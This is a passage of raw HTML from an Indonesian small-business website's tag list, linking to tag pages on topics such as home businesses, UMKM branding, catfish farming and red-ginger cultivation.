href="https://satoeasa.com/tag/bisnis-ramadhan/">bisnis ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/bisnis-ramah-lingkungan/">Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bisnis-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/bisnis-rempeyek-kacang-tanah/">Bisnis Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-reseller-pemula" href="https://satoeasa.com/tag/bisnis-reseller-pemula/">bisnis reseller pemula</a></li><li class=""><a data-rel=".tag-bisnis-resmi" href="https://satoeasa.com/tag/bisnis-resmi/">Bisnis Resmi</a></li><li class=""><a data-rel=".tag-bisnis-retail" href="https://satoeasa.com/tag/bisnis-retail/">bisnis retail</a></li><li class=""><a data-rel=".tag-bisnis-rokok" href="https://satoeasa.com/tag/bisnis-rokok/">bisnis rokok</a></li><li class=""><a data-rel=".tag-bisnis-rumahan" href="https://satoeasa.com/tag/bisnis-rumahan/">Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-ternak-ikan-lele" href="https://satoeasa.com/tag/bisnis-rumahan-ternak-ikan-lele/">Bisnis Rumahan &quot;Ternak Ikan Lele&quot;</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-membuat-salad-buah" href="https://satoeasa.com/tag/bisnis-rumahan-membuat-salad-buah/">Bisnis Rumahan Membuat Salad Buah</a></li><li class=""><a data-rel=".tag-bisnis-sampingan-umkm" href="https://satoeasa.com/tag/bisnis-sampingan-umkm/">Bisnis Sampingan UMKM</a></li><li class=""><a data-rel=".tag-bisnis-sehat" href="https://satoeasa.com/tag/bisnis-sehat/">bisnis sehat</a></li><li class=""><a data-rel=".tag-bisnis-stagnan" href="https://satoeasa.com/tag/bisnis-stagnan/">bisnis stagnan</a></li><li class=""><a data-rel=".tag-bisnis-sukses" href="https://satoeasa.com/tag/bisnis-sukses/">bisnis sukses</a></li><li class=""><a data-rel=".tag-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/bisnis-sukses-kuliner/">bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-bisnis-sukses-tanpa-modal" href="https://satoeasa.com/tag/bisnis-sukses-tanpa-modal/">bisnis sukses tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-susu-kedelai" href="https://satoeasa.com/tag/bisnis-susu-kedelai/">Bisnis Susu Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso" href="https://satoeasa.com/tag/bisnis-tahu-bakso/">bisnis tahu bakso</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-ayam" href="https://satoeasa.com/tag/bisnis-tahu-bakso-ayam/">bisnis tahu bakso ayam</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-rumahan" href="https://satoeasa.com/tag/bisnis-tahu-bakso-rumahan/">bisnis tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bulat" href="https://satoeasa.com/tag/bisnis-tahu-bulat/">bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/bisnis-tahu-gejrot/">bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-bisnis-tahu-kalasan" href="https://satoeasa.com/tag/bisnis-tahu-kalasan/">bisnis tahu kalasan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-sumedang" href="https://satoeasa.com/tag/bisnis-tahu-sumedang/">bisnis tahu sumedang</a></li><li class=""><a data-rel=".tag-bisnis-tahu-susu" href="https://satoeasa.com/tag/bisnis-tahu-susu/">bisnis tahu susu</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal" href="https://satoeasa.com/tag/bisnis-tanpa-modal/">bisnis tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal-uang" href="https://satoeasa.com/tag/bisnis-tanpa-modal-uang/">bisnis tanpa modal uang</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-rencana" href="https://satoeasa.com/tag/bisnis-tanpa-rencana/">bisnis tanpa rencana</a></li><li class=""><a data-rel=".tag-bisnis-teknologi" href="https://satoeasa.com/tag/bisnis-teknologi/">bisnis teknologi</a></li><li class=""><a data-rel=".tag-bisnis-terkontrol" href="https://satoeasa.com/tag/bisnis-terkontrol/">bisnis terkontrol</a></li><li class=""><a data-rel=".tag-bisnis-tips" href="https://satoeasa.com/tag/bisnis-tips/">bisnis tips</a></li><li class=""><a data-rel=".tag-bisnis-tumbuh" href="https://satoeasa.com/tag/bisnis-tumbuh/">bisnis tumbuh</a></li><li class=""><a data-rel=".tag-bisnis-umkm" href="https://satoeasa.com/tag/bisnis-umkm/">bisnis umkm</a></li><li class=""><a data-rel=".tag-bisnis-umkm-indonesia" href="https://satoeasa.com/tag/bisnis-umkm-indonesia/">bisnis UMKM Indonesia</a></li><li class=""><a data-rel=".tag-bisnis-umkm-legal" href="https://satoeasa.com/tag/bisnis-umkm-legal/">Bisnis UMKM Legal</a></li><li class=""><a data-rel=".tag-bisnis-umkm-menguntungkan" href="https://satoeasa.com/tag/bisnis-umkm-menguntungkan/">bisnis UMKM menguntungkan</a></li><li class=""><a data-rel=".tag-bisnis-untuk-pemula" href="https://satoeasa.com/tag/bisnis-untuk-pemula/">bisnis untuk pemula</a></li><li class=""><a data-rel=".tag-bisnis-usaha-kiloan" href="https://satoeasa.com/tag/bisnis-usaha-kiloan/">bisnis usaha kiloan</a></li><li class=""><a data-rel=".tag-bisnis-viral" href="https://satoeasa.com/tag/bisnis-viral/">bisnis viral</a></li><li class=""><a data-rel=".tag-bisnis-wayang-kulit" href="https://satoeasa.com/tag/bisnis-wayang-kulit/">bisnis wayang kulit</a></li><li class=""><a data-rel=".tag-bisnisaman" href="https://satoeasa.com/tag/bisnisaman/">BisnisAman</a></li><li class=""><a data-rel=".tag-bisnisberkembang" href="https://satoeasa.com/tag/bisnisberkembang/">BisnisBerkembang</a></li><li class=""><a data-rel=".tag-bisnisbersamateman" href="https://satoeasa.com/tag/bisnisbersamateman/">BisnisBersamaTeman</a></li><li class=""><a data-rel=".tag-bisniscerdas" href="https://satoeasa.com/tag/bisniscerdas/">BisnisCerdas</a></li><li class=""><a data-rel=".tag-bisnisdarihobi" href="https://satoeasa.com/tag/bisnisdarihobi/">BisnisDariHobi</a></li><li class=""><a data-rel=".tag-bisnisdaurulang" href="https://satoeasa.com/tag/bisnisdaurulang/">BisnisDaurUlang</a></li><li class=""><a data-rel=".tag-bisnisdigital" href="https://satoeasa.com/tag/bisnisdigital/">BisnisDigital</a></li><li class=""><a data-rel=".tag-bisnisdropshipping" href="https://satoeasa.com/tag/bisnisdropshipping/">BisnisDropshipping</a></li><li class=""><a data-rel=".tag-bisnisefektif" href="https://satoeasa.com/tag/bisnisefektif/">BisnisEfektif</a></li><li class=""><a data-rel=".tag-bisnisfashion" href="https://satoeasa.com/tag/bisnisfashion/">BisnisFashion</a></li><li class=""><a data-rel=".tag-bisnisfranchise" href="https://satoeasa.com/tag/bisnisfranchise/">BisnisFranchise</a></li><li class=""><a data-rel=".tag-bisnisgagal" href="https://satoeasa.com/tag/bisnisgagal/">BisnisGagal</a></li><li class=""><a data-rel=".tag-bisnishalal" href="https://satoeasa.com/tag/bisnishalal/">BisnisHalal</a></li><li class=""><a data-rel=".tag-bisnishandmade" href="https://satoeasa.com/tag/bisnishandmade/">BisnisHandmade</a></li><li class=""><a data-rel=".tag-bisnisindonesia" href="https://satoeasa.com/tag/bisnisindonesia/">BisnisIndonesia</a></li><li class=""><a data-rel=".tag-bisnisjasa" href="https://satoeasa.com/tag/bisnisjasa/">BisnisJasa</a></li><li class=""><a data-rel=".tag-bisniskecil" href="https://satoeasa.com/tag/bisniskecil/">BisnisKecil</a></li><li class=""><a data-rel=".tag-bisniskreatif" href="https://satoeasa.com/tag/bisniskreatif/">BisnisKreatif</a></li><li class=""><a data-rel=".tag-bisniskuliner" href="https://satoeasa.com/tag/bisniskuliner/">BisnisKuliner</a></li><li class=""><a data-rel=".tag-bisnislokal" href="https://satoeasa.com/tag/bisnislokal/">BisnisLokal</a></li><li class=""><a data-rel=".tag-bisnismasadepan" href="https://satoeasa.com/tag/bisnismasadepan/">BisnisMasaDepan</a></li><li class=""><a data-rel=".tag-bisnismenguntungkan" href="https://satoeasa.com/tag/bisnismenguntungkan/">BisnisMenguntungkan</a></li><li class=""><a data-rel=".tag-bisnismikro" href="https://satoeasa.com/tag/bisnismikro/">BisnisMikro</a></li><li class=""><a data-rel=".tag-bisnismodalminim" href="https://satoeasa.com/tag/bisnismodalminim/">BisnisModalMinim</a></li><li class=""><a data-rel=".tag-bisnismodern" href="https://satoeasa.com/tag/bisnismodern/">BisnisModern</a></li><li class=""><a data-rel=".tag-bisnisonline" href="https://satoeasa.com/tag/bisnisonline/">bisnisonline</a></li><li class=""><a data-rel=".tag-bisnisotomatis" href="https://satoeasa.com/tag/bisnisotomatis/">BisnisOtomatis</a></li><li class=""><a data-rel=".tag-bisnispemula" href="https://satoeasa.com/tag/bisnispemula/">BisnisPemula</a></li><li class=""><a data-rel=".tag-bisnisplan" href="https://satoeasa.com/tag/bisnisplan/">BisnisPlan</a></li><li class=""><a data-rel=".tag-bisnisramahlingkungan" href="https://satoeasa.com/tag/bisnisramahlingkungan/">BisnisRamahLingkungan</a></li><li class=""><a data-rel=".tag-bisnisrumahan" href="https://satoeasa.com/tag/bisnisrumahan/">bisnisrumahan</a></li><li class=""><a data-rel=".tag-bisniss-budidaya-mentimun" href="https://satoeasa.com/tag/bisniss-budidaya-mentimun/">Bisniss Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnissehat" href="https://satoeasa.com/tag/bisnissehat/">BisnisSehat</a></li><li class=""><a data-rel=".tag-bisnissukses" href="https://satoeasa.com/tag/bisnissukses/">BisnisSukses</a></li><li class=""><a data-rel=".tag-bisnistahankrisis" href="https://satoeasa.com/tag/bisnistahankrisis/">BisnisTahanKrisis</a></li><li class=""><a data-rel=".tag-bisnistanpakonflik" href="https://satoeasa.com/tag/bisnistanpakonflik/">BisnisTanpaKonflik</a></li><li class=""><a data-rel=".tag-bisnistips" href="https://satoeasa.com/tag/bisnistips/">BisnisTips</a></li><li class=""><a data-rel=".tag-bisnisumkm" href="https://satoeasa.com/tag/bisnisumkm/">BisnisUMKM</a></li><li class=""><a data-rel=".tag-bisnisupcycling" href="https://satoeasa.com/tag/bisnisupcycling/">BisnisUpcycling</a></li><li class=""><a data-rel=".tag-blangkon" href="https://satoeasa.com/tag/blangkon/">blangkon</a></li><li class=""><a data-rel=".tag-bledug-jagara" href="https://satoeasa.com/tag/bledug-jagara/">bledug jagara</a></li><li class=""><a data-rel=".tag-blibli" href="https://satoeasa.com/tag/blibli/">Blibli</a></li><li class=""><a data-rel=".tag-blibli-aplikasi-jualan-online" href="https://satoeasa.com/tag/blibli-aplikasi-jualan-online/">Blibli Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-blobli" href="https://satoeasa.com/tag/blobli/">Blobli</a></li><li class=""><a data-rel=".tag-bloggingtips" href="https://satoeasa.com/tag/bloggingtips/">BloggingTips</a></li><li class=""><a data-rel=".tag-bmc-9-blocks" href="https://satoeasa.com/tag/bmc-9-blocks/">bmc 9 blocks</a></li><li class=""><a data-rel=".tag-bmc-bisnis-model-canvas" href="https://satoeasa.com/tag/bmc-bisnis-model-canvas/">bmc bisnis model canvas</a></li><li class=""><a data-rel=".tag-bob-iger" href="https://satoeasa.com/tag/bob-iger/">bob iger</a></li><li class=""><a data-rel=".tag-bob-sadino" href="https://satoeasa.com/tag/bob-sadino/">bob sadino</a></li><li class=""><a data-rel=".tag-boikot" href="https://satoeasa.com/tag/boikot/">boikot</a></li><li class=""><a data-rel=".tag-boikot-produk-israel" href="https://satoeasa.com/tag/boikot-produk-israel/">boikot produk israel</a></li><li class=""><a data-rel=".tag-bolu-coklat" href="https://satoeasa.com/tag/bolu-coklat/">Bolu Coklat</a></li><li class=""><a data-rel=".tag-bolu-jadul" href="https://satoeasa.com/tag/bolu-jadul/">Bolu Jadul</a></li><li class=""><a data-rel=".tag-bolu-karamel" href="https://satoeasa.com/tag/bolu-karamel/">Bolu Karamel</a></li><li class=""><a data-rel=".tag-bolu-karamel-enak" href="https://satoeasa.com/tag/bolu-karamel-enak/">Bolu Karamel Enak</a></li><li class=""><a data-rel=".tag-bpom" href="https://satoeasa.com/tag/bpom/">BPOM</a></li><li class=""><a data-rel=".tag-bpom-ri" href="https://satoeasa.com/tag/bpom-ri/">BPOM RI</a></li><li class=""><a data-rel=".tag-bpom-usaha-makanan" href="https://satoeasa.com/tag/bpom-usaha-makanan/">BPOM usaha makanan</a></li><li class=""><a data-rel=".tag-brand" href="https://satoeasa.com/tag/brand/">brand</a></li><li class=""><a data-rel=".tag-brand-awareness" href="https://satoeasa.com/tag/brand-awareness/">Brand Awareness</a></li><li class=""><a data-rel=".tag-brand-guideline" href="https://satoeasa.com/tag/brand-guideline/">Brand Guideline</a></li><li class=""><a data-rel=".tag-brand-image" href="https://satoeasa.com/tag/brand-image/">Brand Image</a></li><li class=""><a data-rel=".tag-brand-kopi-indonesia" href="https://satoeasa.com/tag/brand-kopi-indonesia/">brand kopi indonesia</a></li><li class=""><a data-rel=".tag-brand-lokal" href="https://satoeasa.com/tag/brand-lokal/">brand lokal</a></li><li class=""><a data-rel=".tag-brand-lokal-indonesia" href="https://satoeasa.com/tag/brand-lokal-indonesia/">brand lokal Indonesia</a></li><li class=""><a data-rel=".tag-brand-modern" href="https://satoeasa.com/tag/brand-modern/">brand modern</a></li><li class=""><a data-rel=".tag-brand-personality" href="https://satoeasa.com/tag/brand-personality/">Brand Personality</a></li><li class=""><a data-rel=".tag-brand-story-umkm" href="https://satoeasa.com/tag/brand-story-umkm/">brand story UMKM</a></li><li class=""><a data-rel=".tag-brand-strategy" href="https://satoeasa.com/tag/brand-strategy/">Brand Strategy</a></li><li class=""><a data-rel=".tag-brand-sukses" href="https://satoeasa.com/tag/brand-sukses/">brand sukses</a></li><li class=""><a data-rel=".tag-branding" href="https://satoeasa.com/tag/branding/">branding</a></li><li class=""><a data-rel=".tag-branding-bisnis" href="https://satoeasa.com/tag/branding-bisnis/">Branding Bisnis</a></li><li class=""><a data-rel=".tag-branding-bisnis-kecil" href="https://satoeasa.com/tag/branding-bisnis-kecil/">Branding Bisnis Kecil</a></li><li class=""><a data-rel=".tag-branding-lewat-kemasan" href="https://satoeasa.com/tag/branding-lewat-kemasan/">Branding lewat Kemasan</a></li><li class=""><a data-rel=".tag-branding-melalui-kemasan" href="https://satoeasa.com/tag/branding-melalui-kemasan/">branding melalui kemasan</a></li><li class=""><a data-rel=".tag-branding-murah-untuk-umkm" href="https://satoeasa.com/tag/branding-murah-untuk-umkm/">Branding Murah untuk UMKM</a></li><li class=""><a data-rel=".tag-branding-online" href="https://satoeasa.com/tag/branding-online/">branding online</a></li><li class=""><a data-rel=".tag-branding-penting" href="https://satoeasa.com/tag/branding-penting/">branding penting</a></li><li class=""><a data-rel=".tag-branding-produk" href="https://satoeasa.com/tag/branding-produk/">Branding Produk</a></li><li class=""><a data-rel=".tag-branding-produk-lokal" href="https://satoeasa.com/tag/branding-produk-lokal/">Branding Produk Lokal</a></li><li class=""><a data-rel=".tag-branding-produk-umkm" href="https://satoeasa.com/tag/branding-produk-umkm/">branding produk UMKM</a></li><li class=""><a data-rel=".tag-branding-umkm" href="https://satoeasa.com/tag/branding-umkm/">Branding UMKM</a></li><li class=""><a data-rel=".tag-branding-untuk-usaha-kecil" href="https://satoeasa.com/tag/branding-untuk-usaha-kecil/">Branding untuk Usaha Kecil</a></li><li class=""><a data-rel=".tag-branding-usaha" href="https://satoeasa.com/tag/branding-usaha/">branding usaha</a></li><li class=""><a data-rel=".tag-brandingbisnis" href="https://satoeasa.com/tag/brandingbisnis/">BrandingBisnis</a></li><li class=""><a data-rel=".tag-brandingfashion" href="https://satoeasa.com/tag/brandingfashion/">BrandingFashion</a></li><li class=""><a data-rel=".tag-brandingumkm" href="https://satoeasa.com/tag/brandingumkm/">BrandingUMKM</a></li><li class=""><a data-rel=".tag-brandprotection" href="https://satoeasa.com/tag/brandprotection/">BrandProtection</a></li><li class=""><a data-rel=".tag-brokoli" href="https://satoeasa.com/tag/brokoli/">Brokoli</a></li><li class=""><a data-rel=".tag-buah-duku" href="https://satoeasa.com/tag/buah-duku/">Buah Duku</a></li><li class=""><a data-rel=".tag-buah-durian" href="https://satoeasa.com/tag/buah-durian/">Buah Durian</a></li><li class=""><a data-rel=".tag-buah-matoa" href="https://satoeasa.com/tag/buah-matoa/">Buah Matoa</a></li><li class=""><a data-rel=".tag-buah-nanas" href="https://satoeasa.com/tag/buah-nanas/">Buah Nanas</a></li><li class=""><a data-rel=".tag-buah-pepaya" href="https://satoeasa.com/tag/buah-pepaya/">Buah Pepaya</a></li><li class=""><a data-rel=".tag-buah-salak" href="https://satoeasa.com/tag/buah-salak/">Buah Salak</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang" href="https://satoeasa.com/tag/buat-keripik-pisang/">buat keripik pisang</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang-kepok" href="https://satoeasa.com/tag/buat-keripik-pisang-kepok/">buat keripik pisang kepok</a></li><li class=""><a data-rel=".tag-buat-keripik-singkong" href="https://satoeasa.com/tag/buat-keripik-singkong/">buat keripik singkong</a></li><li class=""><a data-rel=".tag-buat-keripik-tempe" href="https://satoeasa.com/tag/buat-keripik-tempe/">buat keripik tempe</a></li><li class=""><a data-rel=".tag-budaya-inovasi-karyawana" href="https://satoeasa.com/tag/budaya-inovasi-karyawana/">budaya inovasi karyawana</a></li><li class=""><a data-rel=".tag-budgetingbulanan" href="https://satoeasa.com/tag/budgetingbulanan/">BudgetingBulanan</a></li><li class=""><a data-rel=".tag-budgetingtips" href="https://satoeasa.com/tag/budgetingtips/">BudgetingTips</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah" href="https://satoeasa.com/tag/budi-daya-jahe-merah/">budi daya jahe merah</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/budi-daya-jahe-merah-dalam-polybag/">budi daya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-ayam-potong" href="https://satoeasa.com/tag/budidaya-ayam-potong/">Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-budidaya-bebek-petelur" href="https://satoeasa.com/tag/budidaya-bebek-petelur/">Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-budidaya-beras-ketan-hitam" href="https://satoeasa.com/tag/budidaya-beras-ketan-hitam/">Budidaya Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-budidaya-bibit-kencur" href="https://satoeasa.com/tag/budidaya-bibit-kencur/">budidaya bibit kencur</a></li><li class=""><a data-rel=".tag-budidaya-buah-matoa" href="https://satoeasa.com/tag/budidaya-buah-matoa/">Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-budidaya-buah-melon" href="https://satoeasa.com/tag/budidaya-buah-melon/">Budidaya Buah Melon</a></li><li class=""><a data-rel=".tag-budidaya-buah-semangka" href="https://satoeasa.com/tag/budidaya-buah-semangka/">Budidaya Buah Semangka</a></li><li class=""><a data-rel=".tag-budidaya-burung-puyuh" href="https://satoeasa.com/tag/budidaya-burung-puyuh/">Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-budidaya-duku" href="https://satoeasa.com/tag/budidaya-duku/">Budidaya Duku</a></li><li class=""><a data-rel=".tag-budidaya-duku-bisnis-jangka-panjang" href="https://satoeasa.com/tag/budidaya-duku-bisnis-jangka-panjang/">Budidaya Duku Bisnis Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-durian" href="https://satoeasa.com/tag/budidaya-durian/">Budidaya Durian</a></li><li class=""><a data-rel=".tag-budidaya-durian-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-durian-ide-bisnis-menguntungkan/">Budidaya Durian Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-durian-investasi-jangka-panjang" href="https://satoeasa.com/tag/budidaya-durian-investasi-jangka-panjang/">Budidaya Durian Investasi Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-cupang" href="https://satoeasa.com/tag/budidaya-ikan-cupang/">Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-koi" href="https://satoeasa.com/tag/budidaya-ikan-koi/">Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agar-cepat-besar" href="https://satoeasa.com/tag/budidaya-ikan-lele-agar-cepat-besar/">budidaya ikan lele agar cepat besar</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agribisnis" href="https://satoeasa.com/tag/budidaya-ikan-lele-agribisnis/">budidaya ikan lele agribisnis</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-air-bersih" href="https://satoeasa.com/tag/budidaya-ikan-lele-air-bersih/">budidaya ikan lele air bersih</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-albino" href="https://satoeasa.com/tag/budidaya-ikan-lele-albino/">budidaya ikan lele albino</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-apakah-menguntungkan" href="https://satoeasa.com/tag/budidaya-ikan-lele-apakah-menguntungkan/">budidaya ikan lele apakah menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-aquaponik" href="https://satoeasa.com/tag/budidaya-ikan-lele-aquaponik/">budidaya ikan lele aquaponik</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bagi-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bagi-pemula/">budidaya ikan lele bagi pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-bulan-panen" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-bulan-panen/">budidaya ikan lele berapa bulan panen</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-lama" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-lama/">budidaya ikan lele berapa lama</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok/">budidaya ikan lele bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok-pemula/">budidaya ikan lele bioflok pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dengan-sistem-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-dengan-sistem-bioflok/">budidaya ikan lele dengan sistem bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-ember" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-ember/">budidaya ikan lele di ember</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-tanah" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-tanah/">budidaya ikan lele di kolam tanah</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal/">budidaya ikan lele di kolam terpal</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal-pdf/">budidaya ikan lele di kolam terpal pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dumbo" href="https://satoeasa.com/tag/budidaya-ikan-lele-dumbo/">budidaya ikan lele dumbo</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang" href="https://satoeasa.com/tag/budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang/">budidaya ikan lele merupakan contoh usaha di bidang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-pdf/">budidaya ikan lele pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-sangkuriang" href="https://satoeasa.com/tag/budidaya-ikan-lele-sangkuriang/">budidaya ikan lele sangkuriang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-untuk-pemula/">budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-mas" href="https://satoeasa.com/tag/budidaya-ikan-mas/">Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-budidaya-ikan-nila" href="https://satoeasa.com/tag/budidaya-ikan-nila/">Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-dalam-polybag/">budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dan-perawatan" href="https://satoeasa.com/tag/budidaya-jagung-manis-dan-perawatan/">budidaya jagung manis dan perawatan</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-gambut/">budidaya jagung manis di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-sawah/">budidaya jagung manis di lahan sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-polybag/">budidaya jagung manis di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-pot/">budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-sawah/">budidaya jagung manis di sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-exotic" href="https://satoeasa.com/tag/budidaya-jagung-manis-exotic/">budidaya jagung manis exotic</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-jagung-manis-hibrida/">budidaya jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-jagung-manis-pdf/">budidaya jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-secara-organik" href="https://satoeasa.com/tag/budidaya-jagung-manis-secara-organik/">budidaya jagung manis secara organik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-sukses" href="https://satoeasa.com/tag/budidaya-jagung-manis-sukses/">budidaya jagung manis sukses</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-tanpa-olah-tanah" href="https://satoeasa.com/tag/budidaya-jagung-manis-tanpa-olah-tanah/">budidaya jagung manis tanpa olah tanah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-baik/">budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-benar" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-benar/">budidaya jagung manis yang benar</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-bagaimana" href="https://satoeasa.com/tag/budidaya-jahe-merah-bagaimana/">budidaya jahe merah bagaimana</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-buat-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-buat-pemula/">budidaya jahe merah buat pemula</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-cepat-panen" href="https://satoeasa.com/tag/budidaya-jahe-merah-cepat-panen/">budidaya jahe merah cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung/">budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-atau-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-atau-polybag/">budidaya jahe merah dalam karung atau polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-pdf/">budidaya jahe merah dalam karung pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-keranjang/">budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-karung/">budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-gambut/">budidaya jahe merah di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-terbuka" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-terbuka/">budidaya jahe merah di lahan terbuka</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag/">budidaya jahe merah di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag-pdf/">budidaya jahe merah di polybag pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/budidaya-jahe-merah-organik/">budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-pdf" 